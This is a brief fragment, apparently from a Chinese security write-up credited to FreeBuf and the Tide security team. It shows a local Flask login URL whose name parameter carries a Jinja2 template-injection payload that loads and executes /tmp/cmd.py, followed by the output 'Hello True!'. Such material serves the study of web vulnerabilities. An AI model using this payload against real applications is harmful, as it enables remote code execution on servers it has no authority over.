 127.0.0.1:5000/login?name={{config.from_pyfile(%27/tmp/cmd.py%27)}}
Hello True!
FREEBUF
Tide安全团队